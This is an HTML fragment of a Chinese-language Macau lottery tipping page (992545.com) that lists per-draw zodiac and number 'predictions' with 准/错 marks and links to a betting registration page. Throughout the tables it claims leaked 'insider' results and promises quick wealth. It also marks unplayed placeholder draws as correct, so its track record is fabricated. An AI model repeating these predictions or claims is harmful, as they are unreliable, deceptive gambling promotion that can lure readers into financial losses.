<tr><td>二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>注册"+pt.name+"会员提前领料</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><ha1>"+pt.name+"专业网投领导者</ha1></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>特码58倍，永不降倍</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>新注册用户就送彩金</a>")</script></span></font></td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
<tr><td>九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><strong class='ha2 ha3'>"+pt.name+pt.domain+"</strong></a>")</script><td><script>document.write("<a href='"+pt.kefu+"' target='_blank'><span><ha1>立即投注</ha1></span></a>")</script></td></tr>
</table>
<!--  -->
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$金字塔$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<!--  
 <table border="1" class="jzt1">
		<tr><td colspan="3">【000期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一码</td><td>00</td><td>發00</td></tr>
		<tr><td>三码</td><td>00 00 00</td><td>發00</td></tr>
		<tr><td>四码</td><td>00 00 00 00</td><td>發00</td></tr>
		<tr><td>十码</td><td>00 00 00 00 00<br>00 00 00 00 00</td><td>發00</td></tr>
		<tr><td>一肖</td><td>發</td><td>發00</td></tr>
		<tr><td>二肖</td><td>更新</td><td>發00</td></tr>
		<tr><td>三肖</td><td>更新中</td><td>發00</td></tr>
		<tr><td>四肖</td><td>资料更新</td><td>發00</td></tr>
		<tr><td>六肖</td><td>资料正在更新</td><td>發00</td></tr>
		<tr><td>九肖</td><td>本期资料正在更新中</td><td>發00</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【349期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一码</td><td>10</td><td>發00</td></tr>
		<tr><td>三码</td><td>10 46 03</td><td>發00</td></tr>
		<tr><td>四码</td><td>10 46 03 14</td><td>發00</td></tr>
		<tr><td>十码</td><td>10 46 03 14 07<br>40 35 18 09 32</td><td>發00</td></tr>
		<tr><td>一肖</td><td>猴</td><td>發00</td></tr>
		<tr><td>二肖</td><td>猴兔</td><td>發00</td></tr>
		<tr><td>三肖</td><td>猴兔龙</td><td>發00</td></tr>
		<tr><td>四肖</td><td>猴兔龙猪</td><td>發00</td></tr>
		<tr><td>六肖</td><td>猴兔龙猪虎羊</td><td>發00</td></tr>
		<tr><td>九肖</td><td>猴兔龙猪虎羊鼠鸡狗</td><td>發00</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【347期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>三肖</td><td>鸡虎<span>蛇</span></td><td>蛇13</td></tr>
		<tr><td>四肖</td><td>鸡虎<span>蛇</span>狗</td><td>蛇13</td></tr>
		<tr><td>六肖</td><td>鸡虎<span>蛇</span>狗羊鼠</td><td>蛇13</td></tr>
		<tr><td>九肖</td><td>鸡虎<span>蛇</span>狗羊鼠牛猴猪</td><td>蛇13</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【346期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>二肖</td><td>马<span>兔</span></td><td>兔03</td></tr>
		<tr><td>三肖</td><td>马<span>兔</span>牛</td><td>兔03</td></tr>
		<tr><td>四肖</td><td>马<span>兔</span>牛虎</td><td>兔03</td></tr>
		<tr><td>六肖</td><td>马<span>兔</span>牛虎蛇狗</td><td>兔03</td></tr>
		<tr><td>九肖</td><td>马<span>兔</span>牛虎蛇狗猪龙猴</td><td>兔03</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【345期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>十码</td><td>08 20 41 30 09<br>22 49 <span>24</span> 03 28</td><td>马24</td></tr>
		<tr><td>九肖</td><td>狗牛鼠鸡猴蛇<span>马</span>兔虎</td><td>马24</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【343期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>九肖</td><td>蛇狗牛鸡虎猪马羊<span>龙</span></td><td>龙38</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【341期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一肖</td><td><span>鼠</span></td><td>鼠06</td></tr>
		<tr><td>二肖</td><td><span>鼠</span>狗</td><td>鼠06</td></tr>
		<tr><td>三肖</td><td><span>鼠</span>狗羊</td><td>鼠06</td></tr>
		<tr><td>四肖</td><td><span>鼠</span>狗羊虎</td><td>鼠06</td></tr>
		<tr><td>六肖</td><td><span>鼠</span>狗羊虎蛇猴</td><td>鼠06</td></tr>
		<tr><td>九肖</td><td><span>鼠</span>狗羊虎蛇猴猪龙兔</td><td>鼠06</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【340期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>九肖</td><td>猴鸡龙猪马羊<span>虎</span>兔鼠</td><td>虎16</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【339期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>四肖</td><td>牛狗猪<span>马</span></td><td>马48</td></tr>
		<tr><td>六肖</td><td>牛狗猪<span>马</span>兔虎</td><td>马48</td></tr>
		<tr><td>九肖</td><td>牛狗猪<span>马</span>兔虎羊鼠蛇</td><td>马48</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【338期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>二肖</td><td>兔<span>狗</span></td><td>狗08</td></tr>
		<tr><td>三肖</td><td>兔<span>狗</span>羊</td><td>狗08</td></tr>
		<tr><td>四肖</td><td>兔<span>狗</span>羊马</td><td>狗08</td></tr>
		<tr><td>六肖</td><td>兔<span>狗</span>羊马牛龙</td><td>狗08</td></tr>
		<tr><td>九肖</td><td>兔<span>狗</span>羊马牛龙猪猴鸡</td><td>狗08</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【337期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>十码</td><td>07 43 40 06 <span>09</span><br>13 27 48 05 38</td><td>鸡09</td></tr>
		<tr><td>四肖</td><td>猪虎鼠<span>鸡</span></td><td>鸡09</td></tr>
		<tr><td>六肖</td><td>猪虎鼠<span>鸡</span>蛇兔</td><td>鸡09</td></tr>
		<tr><td>九肖</td><td>猪虎鼠<span>鸡</span>蛇兔马牛龙</td><td>鸡09</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【336期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>六肖</td><td>蛇鼠狗鸡马<span>牛</span></td><td>牛17</td></tr>
		<tr><td>九肖</td><td>蛇鼠狗鸡马<span>牛</span>虎羊兔</td><td>牛17</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【333期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>四肖</td><td>虎羊狗<span>鼠</span></td><td>鼠06</td></tr>
		<tr><td>六肖</td><td>虎羊狗<span>鼠</span>兔马</td><td>鼠06</td></tr>
		<tr><td>九肖</td><td>虎羊狗<span>鼠</span>兔马猪猴牛</td><td>鼠06</td></tr>
</table><!--  -->

 <table border="1" class="jzt1">
		<tr><td colspan="3">【332期】992545.com内幕一肖一码-信心</td></tr>

		<tr><td>一肖</td><td><span>龙</span></td><td>龙26</td></tr>
		<tr><td>二肖</td><td><span>龙</span>猪</td><td>龙26</td></tr>
		<tr><td>三肖</td><td><span>龙</span>猪狗</td><td>龙26</td></tr>
		<tr><td>四肖</td><td><span>龙</span>猪狗猴</td><td>龙26</td></tr>
		<tr><td>六肖</td><td><span>龙</span>猪狗猴兔虎</td><td>龙26</td></tr>
		<tr><td>九肖</td><td><span>龙</span>猪狗猴兔虎牛鼠羊</td><td>龙26</td></tr>
</table><!--  -->



</div>

<!-- ######################################################################## -->
<style>
.ktta { text-align: center;
		font-weight: bold;
		line-height: 32px;
		font-size: 15pt;
		background: #FFFF00;
		color: #FF0000 !important;}

</style>

 <div class="ktta"><a target="_blank" href="/ktt.html"><font color="#FF0000">
	澳门西游报《一肖一码》更多历史记录</font></a></div><!--  -->

<!-- ############################### -->           
<script>load_hp1();</script>
<!-- ############################## -->

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$平特壹肖开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🀄️平特壹肖🀄️992545.com</div>
<table class="thedz ys">
		
		 <tr><td><b>348期</b>:<b>平特壹肖</b>🌊<b>【虎虎虎】</b>🐋开:<span>虎16准</span></td></tr><!--  -->
		 <tr><td><b>349期</b>:<b>平特壹肖</b>🌊<b>【鸡鸡鸡】</b>🐋开:發00准</span></td></tr><!--  -->
		 <tr><td><b>350期</b>:<b>平特壹肖</b>🌊<b>【更新中】</b>🐋开:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>平特壹肖</b>🌊<b>【更新中】</b>🐋开:發00准</span></td></tr><!--  -->
		
			 <!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>平特壹肖</b>🌊<b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点领取</a>")</script></b>🐋开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz ys"><!--  -->

<tr><td style="font-size: 13pt"><sh>翻身的机会来了,高手出料(992545.com)</sh></td></tr><!--  -->
		
		 </table>
		 </div>


<!-- ------------------------------大小中特开始---------------------------------------------- -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️大小中特🀄️992545.com</div>
		<table class="thedz">
		
		 <tr><td><b>343期</b>:<b>大小中特</b>🐋<b>【大大大】</b>💦开:<span>龙38准</span></td></tr><!--  -->
		 <tr><td><b>344期</b>:<b>大小中特</b>🐋<b>【大大大】</b>💦开:<span>兔27准</span></td></tr><!--  -->
		 <tr><td><b>345期</b>:<b>大小中特</b>🐋<b>【小小小】</b>💦开:<span>马24准</span></td></tr><!--  -->
		 <tr><td><b>346期</b>:<b>大小中特</b>🐋<b>【小小小】</b>💦开:<span>兔03准</span></td></tr><!--  -->
		 <tr><td><b>347期</b>:<b>大小中特</b>🐋<b>【大大大】</b>💦开:蛇13错</span></td></tr><!--  -->
		 <tr><td><b>348期</b>:<b>大小中特</b>🐋<b>【大大大】</b>💦开:虎16错</span></td></tr><!--  -->
		 <tr><td><b>349期</b>:<b>大小中特</b>🐋<b>【小小小】</b>💦开:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>大小中特</b>🐋<b>【更新中】</b>💦开:發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>大小中特</b>🐋<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>点领取</a>")</script></b>💦开:發00准</td></tr><!--  -->


<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>爆!内幕已泄,错过就亏(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
		
		</table>
		</div>


<!-- ========================================================================================== -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<!-- ============================================================================================= -->

<!---------------------------------------------- 大小中特结束--------------------------------- -->


<div class="box pad" id="gsb">
<div class="biaotiti">澳门西游报🀄️精华帖子🀄️992545.com</div>
<table class="tiezi nenqc" width="100%" border="1">
<tbody>

<tr><td><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:研究生网<font color="#FFFF00"><span style="background-color: #000000">【神奇三码】</span></font><font color="#0000FF">长期免费</font></a>`)</script></td></tr>
<tr><td><a target="_blank" href="/gsb/01.html"><script>document.write(am_no)</script>期:辽宁美人【<font color="#FF0000">三头中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/02.html"><script>document.write(am_no)</script>期:明明白白【<font color="#FF0000">前肖后肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/03.html"><script>document.write(am_no)</script>期:千军万马【<font color="#FF0000">胆大胆小</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/04.html"><script>document.write(am_no)</script>期:张灯结彩【<font color="#FF0000">六肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/05.html"><script>document.write(am_no)</script>期:白手起家<span>【<font color="#FF0000">杀一半头</font>】</span><font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/06.html"><script>document.write(am_no)</script>期:别有洞天【<font color="#FF0000">琴棋书画</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/07.html"><script>document.write(am_no)</script>期:水深火热【<font color="#FF0000">笔画生肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/08.html"><script>document.write(am_no)</script>期:鸟语花香<span>【<font color="#FF0000">四字平特</font>】</span><font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/09.html"><script>document.write(am_no)</script>期:自以为是【<font color="#FF0000">稳杀一方</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/10.html"><script>document.write(am_no)</script>期:百花齐放【<font color="#FF0000">白黑两肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/11.html"><script>document.write(am_no)</script>期:一五一十【<font color="#FF0000">家野两肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/12.html"><script>document.write(am_no)</script>期:坐井观天【<font color="#FF0000">杀一半波</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/13.html"><script>document.write(am_no)</script>期:十全十美【<font color="#FF0000">左右生肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/14.html"><script>document.write(am_no)</script>期:青山绿水【<font color="#FF0000">绝杀一段</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/15.html"><script>document.write(am_no)</script>期:诗情画意【<font color="#FF0000">男女中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$笔画生肖开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️笔画生肖🀄️992545.com</div>
		<table class="thedz">
		
		<tr><td><b>349期</b>:<b>笔画生肖</b>💦<b>【双笔】</b>🌊开:發00准</span></td></tr><!--  -->
		<tr><td><b>350期</b>:<b>笔画生肖</b>💦<b>【更新】</b>🌊开:發00准</span></td></tr><!--  -->
		<tr><td><b>351期</b>:<b>笔画生肖</b>💦<b>【更新】</b>🌊开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>笔画生肖</b>💦<b>【更新】</b>🌊开:發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>笔画生肖</b>💦<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></b>🌊开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->


		<tr>
		<td align="center" height="30"style="line-height:normal"><b>
		<font style="font-size: 14pt" color="#009933">🌸单笔：鼠龙马蛇鸡猪🌸<br></font>
		<font color="#009933" style="font-size: 14pt">🌸双笔：虎猴狗兔羊牛🌸</font></b></td></tr>


<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>内幕猛料,手慢无!(992545.com)!</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->


		</table>
		</div>

<!-- ####################### -->

		<div class="box pad">
		<div class="biaotiti">澳门西游报🎌八肖中特🎌992545.com</div>
		<table class="thedz">
		
		<tr><td><b>345期</b>:<b>八肖中特</b>【<b>蛇<span>马</span>兔虎狗牛鼠猪</b>】开:<span>马24准</span></td></tr><!--  -->
		<tr><td><b>346期</b>:<b>八肖中特</b>【<b>狗猪龙猴马<span>兔</span>牛鼠</b>】开:<span>兔03准</span></td></tr><!--  -->
		<tr><td><b>347期</b>:<b>八肖中特</b>【<b>鼠牛猴鸡虎<span>蛇</span>猪马</b>】开:<span>蛇13准</span></td></tr><!--  -->
		<tr><td><b>348期</b>:<b>八肖中特</b>【<b>鸡狗蛇鼠龙猪猴<span>虎</span></b>】开:<span>虎16准</span></td></tr><!--  -->
		<tr><td><b>349期</b>:<b>八肖中特</b>【<b>羊鼠鸡猴兔龙狗马</b>】开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>八肖中特</b>【<b>精准资料正在研究</b>】开:發00准</span></td></tr><!--  -->
	

<!-- <tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>我每期给大家推荐八肖中特资料<br>都是我在稳稳的算过之后才敢推荐的<br>请关注我的资料在"+pt.name+pt.domain+"</span></a>")</script></td></tr><!--  -->


<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>一码翻身,今日必胜!(992545.com)!</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

	</table>
		</div>



<!-- ####################################################### -->
<script>load_hp2();</script>
<!-- ####################################################### -->



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$平特一尾开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️平特一尾🀄️992545.com</div>
		<table class="thedz">

		  <tr><td><b>347期</b>:<b>平特一尾</b>🌊<b>【333尾】</b>🐋开:<span>蛇13准</span></td></tr><!--  -->
		  <tr><td><b>348期</b>:<b>平特一尾</b>🌊<b>【000尾】</b>🐋开:虎16错</span></td></tr><!--  -->
		  <tr><td><b>349期</b>:<b>平特一尾</b>🌊<b>【666尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  <!-- <tr><td><b>000期</b>:<b>平特一尾</b>🌊<b>【$$$尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  
<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>平特一尾</b>🌊<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点领取</a>")</script>🐋开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>庄家怕了,密料大放送!(992545.com)!</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->


		</table>
		</div>



<!-- =========================================================================== -->
<script src="https://otc.edgobase.com/assets/sites_am5.js"></script>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$澳门西游报图$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->


<div class="box pad">
<div class="biaotiti">澳门西游报🀄️西游报图🀄️992545.com</div>
<script src="https://otc.edgobase.com/assets/imgs_auto.js" position="bot" image="49/{YEAR}/col/{NO}/zbxyb.jpg?05"></script>
</div>

<style>
.cuadzai{table-layout: fixed;background: #fff;}
.cuadzai td {padding: 3px 2px;border: dashed 1px #c0c0c0;font-size: 16px;font-family: 微软雅黑;font-weight: 500;text-align: left;font-weight: bold;}

</style>

<div class="box pad">
<div class="biaotiti">澳门西游报🀄️解西游报🀄️992545.com</div>
<table class="cuadzai ys">
<!-- 
<tr><td>000期图提供：<font color="#FF0000">《更新》主三肖：更新中</font><br>
	<font color="#0000FF">主6码：正在更新中</font><br>
	<font color="#090">平特一肖：正在更新中</font></td></tr><!--  -->

<tr><td>349期图提供：<font color="#FF0000">《野兽》主三肖：鼠猴兔</font><br>
	<font color="#0000FF">主6码：06.42.10.34.03.39</font><br>
	<font color="#090">平特一肖：龙龙龙</font></td></tr><!--  -->


</table>
</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$三行中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️三行中特🀄️992545.com</div>
		<table class="thedz">
		
			<tr><td><b>348期</b>:<b>三行中特</b>⛅【<b>金火<span>木</span></b>】⛅开:<span>虎16准</span></td></tr><!--  -->
			<tr><td><b>349期</b>:<b>三行中特</b>⛅【<b>火木水</b>】⛅开:發00准</span></td></tr><!--  -->
			<tr><td><b>350期</b>:<b>三行中特</b>⛅【<b>更新中</b>】⛅开:發00准</span></td></tr><!--  -->
			<!-- <tr><td><b>000期</b>:<b>三行中特</b>⛅【<b>更新中</b>】⛅开:發00准</span></td></tr><!--  -->


<tr><td><img src="https://vhimg1.ptallenvery.com/726322/anh/5xing.jpg" style="width: 80%;height: 100px;"></td></tr><!--  -->

		
		<!-- <tr><td style="line-height:normal"><font color="#800080">
		    金：03 04 11 12 25 26 33 34 41 42</n><br>
			木：07 08 15 16 23 24 37 38 45 46</n><br>
			水：13 14 21 22 29 30 43 44</n><br>
			火：01 02 09 10 17 18 31 32 39 40 47 48</n><br>
			土：05 06 19 20 27 28 35 36 49</n></td>
			</tr><!--  -->
		</table>
		</div>


<!-- ---------------------------合数单双开始---------------------------------- -->


		<div class="box pad" id="caitu">
		<div class="biaotiti">澳门西游报🀄️合数单双🀄️992545.com</div>
		<table class="thedz ys">
		
		 <tr><td><b>349期</b>:<b>合数单双</b>⛅<b>【合单】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		 <tr><td><b>350期</b>:<b>合数单双</b>⛅<b>【更新】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		 <tr><td><b>351期</b>:<b>合数单双</b>⛅<b>【更新】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>合数单双</b>⛅<b>【更新】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		
		
		
	<!-- 	<tr><td><b><script>document.write(am_no)</script>期</b>:<b>合数单双</b>⛅ <b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc8'>领取</a>")</script></b>⛅<b>开</b>:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz ys"><!--  -->
		  
		  
<tr><td style="font-size: 13pt"><sh>今晚发财的机会只等你进来看(992545.com)</sh></td></tr><!--  -->
		 
		</table>
		</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<script>load_hp3();</script>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$吉美凶丑$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🀄️吉美凶丑🀄️992545.com</div>
<table class="thedz">

		<tr><td><b>346期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:<span>兔03准</span></td></tr><!--  -->
		<tr><td><b>347期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:<span>蛇13准</span></td></tr><!--  -->
		<tr><td><b>348期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:虎16错</span></td></tr><!--  -->
		<tr><td><b>349期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>吉美凶丑</b>🌵<b>【更新】</b>🌵开:發00准</span></td></tr><!--  -->
		 
<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>吉美凶丑</b>🌵 <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>🌵开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.ptallenvery.com/770598/img/huashu/hs8.js?10"></script>

<table class="thedz"><!--  -->
<tr>
<td align="center" style="background-color: #fff"><b>
<font style="font-size: 14pt">🌸吉美肖:兔龙蛇马羊鸡🌸</font><font style="font-size: 14pt" color="#008000"><br></font>
<font style="font-size: 14pt">🌸凶丑肖:鼠牛虎猴狗猪🌸</font></b>
</td></tr>
<tr><td style="font-size: 13pt"><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"><sh>不看后悔,看了暴富(992545.com)</sh><img src="https://vhimg1.ptallenvery.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$三头中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🎌三头中特🎌992545.com</div>
<table class="thedz">

	<tr><td><b>348期</b>:<b>三头中特</b>🌷<b>【<span>1</span>23头】</b>🌷开:<span>虎16准</span></td></tr><!--  -->
	<tr><td><b>349期</b>:<b>三头中特</b>🌷<b>【014头】</b>🌷开:發00准</span></td></tr><!--  -->
	<tr><td><b>350期</b>:<b>三头中特</b>🌷<b>【$$$头】</b>🌷开:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>三头中特</b>🌷<b>【$$$头】</b>🌷开:發00准</span></td></tr><!--  -->


<tr><td style="font-size: 13pt"><sh>庄家最怕的资料,已经公开(992545.com)</sh></td></tr><!--  -->

</table>
</div>




<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad"id="gsb1">
<div class="biaotiti">澳门西游报🎌高手精帖🎌992545.com</div>
<table class="tiezi nenqc2" width="100%" border="1">
<tbody>
<tr><td><a target="_blank" href="/gsb/16.html"><script>document.write(am_no)</script>期:顶天立地【<font color="#FF0000">文武中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/17.html"><script>document.write(am_no)</script>期:风平浪静【<font color="#FF0000">平特一肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/18.html"><script>document.write(am_no)</script>期:安身立命【<font color="#FF0000">天地中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/19.html"><script>document.write(am_no)</script>期:面红耳赤【<font color="#FF0000">二波中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/20.html"><script>document.write(am_no)</script>期:热火朝天【<font color="#FF0000">春夏秋冬</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/21.html"><script>document.write(am_no)</script>期:百发百中【<font color="#FF0000">阴阳中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/22.html"><script>document.write(am_no)</script>期:井井有条【<font color="#FF0000">九肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/23.html"><script>document.write(am_no)</script>期:三更半夜【<font color="#FF0000">七肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/24.html"><script>document.write(am_no)</script>期:取长补短【<font color="#FF0000">四行中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/25.html"><script>document.write(am_no)</script>期:神算天师【<font color="#FF0000">杀头杀尾</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/26.html"><script>document.write(am_no)</script>期:小露一手【<font color="#FF0000">绝杀五码</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/27.html"><script>document.write(am_no)</script>期:那天开始【<font color="#FF0000">合数单双</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/28.html"><script>document.write(am_no)</script>期:唐家三少【<font color="#FF0000">三半单双</font>】<font color="#0000FF">长期免费</font></a></td></tr>
